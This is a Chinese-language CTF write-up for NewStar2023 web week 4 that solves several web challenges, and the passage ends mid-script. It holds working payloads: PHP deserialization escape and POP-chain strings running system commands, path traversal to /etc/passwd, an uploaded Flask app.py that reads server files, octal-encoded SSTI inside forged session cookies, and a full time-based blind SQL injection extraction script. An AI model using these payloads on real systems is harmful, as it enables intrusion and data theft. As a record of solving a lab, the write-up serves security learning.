NewStar2023 web-week4-wp
逃
反序列化的键值逃逸。bad会被换成good,也就是每次写一个bad能逃逸一个字符,我们插入多少就写多少个bad。
详细的可以看我对其他题目的反序列化键值逃逸分析,比较全面:php反序列化键值逃逸 - Eddie_Murphy - 博客园 (cnblogs.com)
这里就不赘述了hhhh....

直接贴一个我的分析:

O:7:"GetFlag":2:{s:3:"key";N;s:3:"cmd";s:6:"whoami";}
O:7:"GetFlag":2:{s:3:"key";s:3:"111";s:3:"cmd";s:6:"whoami";}
O:7:"GetFlag":2:{s:3:"key";s:?:" ";s:3:"cmd";s:2:"ls";} ";s:3:"cmd";s:6:"whoami";}
";s:3:"cmd";s:2:"ls";}
badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:2:"ls";}
";s:3:"cmd";s:4:"ls /";}
badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}
";s:3:"cmd";s:9:"cat /flag";}
badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}

More Fast
fast destruct:
从power!初识fast destruct - APPPQRS - 博客园 (cnblogs.com)
源码:
<?php highlight_file(__FILE__); class Start{ public $errMsg; public function __destruct() { die($this->errMsg); } } class Pwn{ public $obj; public function __invoke(){ $this->obj->evil(); } public function evil() { phpinfo(); } } class Reverse{ public $func; public function __get($var) { ($this->func)(); } } class Web{ public $func; public $var; public function evil() { if(!preg_match("/flag/i",$this->var)){ ($this->func)($this->var); }else{ echo "Not Flag"; } } } class Crypto{ public $obj; public function __toString() { $wel = $this->obj->good; return "NewStar"; } } class Misc{ public function evil() { echo "good job but nothing"; } } $a = @unserialize($_POST['fast']); throw new Exception("Nope");
本来是很简单的pop链构造:
<?php class Start{ public $errMsg; } class Pwn{ public $obj; } class Reverse{ public $func; } class Web{ public $func; public $var; } class Crypto{ public $obj; } $s = new Start(); $p = new Pwn(); $r = new Reverse(); $w = new Web(); $c = new Crypto(); $s->errMsg = $c; $c->obj = $r; $r->func = $p; $p->obj = $w; $w->func = "system"; $w->var = "cat /fla?"; echo urlencode(serialize($s)); //$a = @unserialize($_POST['fast']); ?>
但是这里有点问题,因为最后有个throw抛错,也就是说我们执行了前一步反序列化后面就直接抛错Nope了,而destruct在最后才会执行,显然这里需要想办法让反序列化异常从而提前destruct。
方法在我贴的三个博客里,有这俩方法:

我用了其中一个,就是把序列化字符串里的对象个数乱写一个然后让它错误,就成功了。(跟绕过__wakeup方法好像啊...)
未url编码:
//原payload O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:9:"cat /fla?";}}}}} //更改后的payload O:5:"Start":3:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:9:"cat /fla?";}}}}}

(记得加号+改空格%20)
flask disk
推个博客(虽然跟这道题没啥关系):
CTF中Python_Flask应用的一些解题方法总结 | Savant's Blog (lxscloud.top)
能传文件,没有限制,能看文件名字,有个app.py,其他的看不到。
一开始甚至想去算PIN,因为有个console界面,后续我会讲思路,但是算不出来...
解题思路来源:

问gpt问出来了个东西,虽然我传木马和其他啥的都没啥用,但是我可以传个app.py不就覆盖掉原来的文件了吗,我在app.py里面直接RCE不就行了?
卧槽,直接茅塞顿开!!!!
随便网上找了个session的flask的框架,稍微改改读读环境变量尝试一下:
import os import re import time import subprocess from flask import Flask, make_response, session app = Flask(__name__) app.config['SECRET_KEY'] = 'AAAAAAAAAA' def response(content, status): resp = make_response(content, status) return resp @app.route('/', methods=['GET']) def main(): if not session.get('user'): session['user'] = 'Guest' try: user = session.get('user') # 读取环境变量 env_vars = os.environ # 构建回显消息 message = 'Hello ' + user + '\n\n' message += 'Environment Variables:\n' for var_name, var_value in env_vars.items(): message += f'- {var_name}: {var_value}\n' return message except: return response("Not Found.", 404) if __name__ == '__main__': app.run()

蛙趣,成功了,虽然没有flag。
这里我被卡了一会,因为被那个console页面混淆了,我以为要用这个一步步算PIN码去终端RCE,但是修改了app.py再去读/etc/passwd的时候,我发现找不到用户名,应该是在原来的app.py里,但是我改成新的了,就无了。
转念一想,我不如直接读根目录文件算了,不直接出了吗:
import os import re import time import subprocess from flask import Flask, make_response, session app = Flask(__name__) app.config['SECRET_KEY'] = 'AAAAAAAAAA' def response(content, status): resp = make_response(content, status) return resp @app.route('/', methods=['GET']) def main(): if not session.get('user'): session['user'] = 'Guest' try: user = session.get('user') # 获取服务器根目录文件名 root_dir = "/" file_names = os.listdir(root_dir) # 构建回显消息 message = 'Hello ' + user + '\n\n' message += 'Server Root Directory File Names:\n' for file_name in file_names: message += '- ' + file_name + '\n' return message except: return response("Not Found.", 404) if __name__ == '__main__': app.run()

爆flag了,在重启一次靶机修改为app.py里读/flag的RCE(最难受的就是这里,因为靶机重启要等一分钟...我试了好多方法其实...)
import os import re import time import subprocess from flask import Flask, make_response, session app = Flask(__name__) app.config['SECRET_KEY'] = 'AAAAAAAAAA' def response(content, status): resp = make_response(content, status) return resp @app.route('/', methods=['GET']) def main(): if not session.get('user'): session['user'] = 'Guest' try: user = session.get('user') # 获取服务器根目录下的flag文件内容 root_dir = "/" flag_file_path = os.path.join(root_dir, "flag") flag_file_content = "" if os.path.isfile(flag_file_path): with open(flag_file_path, 'r') as flag_file: flag_file_content = flag_file.read() # 构建回显消息 message = 'Hello ' + user + '\n\n' message += 'Flag file content:\n' message += flag_file_content return message except: return response("Not Found.", 404) if __name__ == '__main__': app.run()

InjectMe
从名字和给的附件看:
感觉是要SSTI注入+目录穿越。
Flask send_file函数导致的绝对路径遍历 - 掘金 (juejin.cn)
几张图片里有一张泄露了download的路由源码:

这个../会被替换为空,我们直接双写绕过。
这里需要知道flask的文件结构,一般重要文件都是在/app/app.py和/app/config.py里面,前者是路由源码,后者是配置文件。
....//....//....//etc/passwd #测试能读取任意文件 ....//....//....//app/app.py ....//....//....//app/config.py
app.py发现关键后门路由:

config.py里有secretkey:

很容易想到flask的session伪造。
思路就是在session里SSTI注入我们的payload,并且绕过关键字限制。
后门页面抓包拿到cookie,解密一下:

放flask_session_cookie_manager梭:

目标就是改guest,这里关键字几乎过滤完了,但是SSTI注入可以八进制绕过,我想在cmd里面做但是每次都报错......
下面是官方wp的解法,调用subprocess挂shell简洁美观:
import re import subprocess def string_to_octal_ascii(s): octal_ascii = "" for char in s: char_code = ord(char) octal_ascii += "\\\\" + format(char_code, '03o') # octal_ascii += "\\\\" + format(char_code, 'o') return octal_ascii secret_key = "y0u_n3ver_k0nw_s3cret_key_1s_newst4r" eval_shell = "\"\""+string_to_octal_ascii("__import__(\"os\").popen(\"cat /*\").read()")+"\"\"" print(eval_shell)
# {{x.__init__.__globals__.__builtins__.eval('__import__("os").popen("dir").read()')}} payload = "{{%print(xxx|attr(\"\"\\\\137\\\\137\\\\151\\\\156\\\\151\\\\164\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\137\\\\147\\\\154\\\\157\\\\142\\\\141\\\\154\\\\163\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\137\\\\147\\\\145\\\\164\\\\151\\\\164\\\\145\\\\155\\\\137\\\\137\"\")(\"\"\\\\137\\\\137\\\\142\\\\165\\\\151\\\\154\\\\164\\\\151\\\\156\\\\163\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\137\\\\147\\\\145\\\\164\\\\151\\\\164\\\\145\\\\155\\\\137\\\\137\"\")(\"\"\\\\145\\\\166\\\\141\\\\154\"\")({0}))%}}".format(eval_shell) print(payload) command = "python flask_session_cookie_manager3.py encode -s \"{0}\" -t \"{{'user':'{1}'}}\"".format(secret_key,payload) print(command) session_data = subprocess.check_output(command, shell=True) print(session_data) # linux和windows换行不一样,linux是去掉最后一个,windows是最后两个。 session_data = session_data[:-2].decode('utf-8') # session_data = session_data[:-1].decode('utf-8') print(session_data)
然后抓包改包或者直接python用requests库:

其他绕过方式可以后面有时间再试试,比如chr绕过之类的。
midsql
考点是时间盲注。
因为随便输入都不给信息,没有正确信息也没有错误信息,这里fuzz了一下就发现好像只ban了空格和等号=。
前者好办,/**/就可以绕过,等号呢?
网上搜了搜,发现关键字like就可以替代,那么就直接写脚本。

测试一下,看下面知道是数字型注入,我们直接在框里写:
1/**/and/**/if(2<1,1,sleep(2))
if条件前一步报错,就会执行sleep(2),f12查看网页发现2s延迟成功,存在时间盲注漏洞:
网上借用大神的脚本改了改:
CTFHUB SQL注入——时间盲注 附自己写的脚本 (betheme.net)
import requests from urllib.parse import quote base_url = "http://9b1b456c-f683-4f0d-ad89-201ed7dc8395.node4.buuoj.cn:81/?id=" headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://9b1b456c-f683-4f0d-ad89-201ed7dc8395.node4.buuoj.cn:81/", "Upgrade-Insecure-Requests": "1"} def get_database_length(): global base_url, headers length = 1 while (1): id = "1/**/and/**/if(length(database())/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" url = base_url + quote(id) #很重要,因为id中有许多特殊字符,比如#,需要进行url编码 try: requests.get(url, headers=headers, timeout=1).text except Exception: print("database length", length, "failed!") length+=1 else: print("database length", length, "success") print("payload:", id) break print("数据库名的长度为", length) return length def get_database(database_length): global base_url, headers database = "" for i in range(1, database_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/and/**/if(ascii(substr(database(),/**/" + str(i) + ",/**/1))/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1/**/and/**/if(ascii(substr(database(),/**/" + str(i) + ",/**/1))/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: database += chr(ascii) print ("目前已知数据库名", database) break print("数据库名为", database) return database def get_table_num(database): global base_url, headers num = 1 while (1): id = "1/**/and/**/if((select/**/count(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'" + database + "')/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据库中有", num, "个表") break return num def get_table_length(index, database): global base_url, headers length = 1 while (1): id = "1/**/and/**/if((select/**/length(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout= 1).text except Exception: print("table length", length, "failed!") length+=1 else: print("table length", length, "success") print("payload:", id) break print("数据表名的长度为", length) return length def get_table(index, table_length, database): global base_url, headers table = "" for i in range(1, table_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/and/**/if((select/**/ascii(substr(table_name,/**/" + str(i) + ",/**/1))/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: response = requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1/**/and/**/if((select/**/ascii(substr(table_name,/**/" + str(i) + ",/**/1))/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'" + database + "'/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: response = requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: table += chr(ascii) print ("目前已知数据库名", table) break print("数据表名为", table) return table def get_column_num(table): global base_url, headers num = 1 while (1): id = "1/**/and/**/if((select/**/count(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'" + table + "')/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "个字段") break return num def get_column_length(index, table): global base_url, headers length = 1 while (1): id = "1/**/and/**/if((select/**/length(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: print("column length", length, "failed!") length+=1 else: print("column length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "个字段的长度为", length) return length def get_column(index, column_length, table): global base_url, headers column = "" for i in range(1, column_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/and/**/if((select/**/ascii(substr(column_name,/**/" + str(i) + ",/**/1))/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1/**/and/**/if((select/**/ascii(substr(column_name,/**/" + str(i) + ",/**/1))/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'" + table + "'/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: column += chr(ascii) print ("目前已知字段为", column) break print("数据表", table, "第", index, "个字段名为", column) return column def get_flag_num(column, table): global base_url, headers num = 1 while (1): id = "1/**/and/**/if((select/**/count(" + column + ")/**/from/**/" + table + ")/**/like/**/" + str(num) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "行数据") break return num def get_flag_length(index, column, table): global base_url, headers length = 1 while (1): id = "1/**/and/**/if((select/**/length(" + column + ")/**/from/**/" + table + "/**/limit/**/" + str(index) + ",/**/1)/**/like/**/" + str(length) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: print("flag length", length, "failed!") length+=1 else: print("flag length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "行数据的长度为", length) return length def get_flag(index, flag_length, column, table): global base_url, headers flag = "" for i in range(1, flag_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1/**/and/**/if((select/**/ascii(substr(" + column + ",/**/" + str(i) + ",/**/1))/**/from/**/" + table + "/**/limit/**/" + str(index) + ",1)/**/like/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1/**/and/**/if((select/**/ascii(substr(" + column + ",/**/" + str(i) + ",/**/1))/**/from/**/" + table + "/**/limit/**/" + str(index) + ",1)/**/>/**/" + str(ascii) + ",/**/1,/**/sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: flag += chr(ascii) print ("目前已知flag为", flag) break print("数据表", table, "第", index, "行数据为", flag) return flag if __name__ == "__main__": print("---------------------") print("开始获取数据库名长度") database_length = get_database_length() print("---------------------") print("开始获取数据库名") database = get_database(database_length) print("---------------------") print("开始获取数据表的个数") table_num = get_table_num(database) tables = [] print("---------------------") for i in range(0, table_num): print("开始获取第", i + 1, "个数据表的名称的长度") table_length = get_table_length(i, database) print("---------------------") print("开始获取第", i + 1, "个数据表的名称") table = get_table(i, table_length, database) tables.append(table) while(1): #在这个循环中可以进入所有的数据表一探究竟 print("---------------------") print("现在得到了以下数据表", tables) table = input("请在这些数据表中选择一个目标: ") while( table not in tables ): print("你输入有误") table = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的字段数量") column_num = get_column_num(table) columns = [] print("---------------------") for i in range(0, column_num): print("开始获取数据表", table, "第", i + 1, "个字段名称的长度") column_length = get_column_length(i, table) print("---------------------") print("开始获取数据表", table, "第", i + 1, "个字段的名称") column = get_column(i, column_length, table) columns.append(column) while(1): #在这个循环中可以获取当前选择数据表的所有字段记录 print("---------------------") print("现在得到了数据表", table, "中的以下字段", columns) column = input("请在这些字段中选择一个目标: ") while( column not in columns ): print("你输入有误") column = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的记录数量") flag_num = get_flag_num(column, table) flags = [] print("---------------------") for i in range(0, flag_num): print("开始获取数据表", table, "的", column, "字段的第", i + 1, 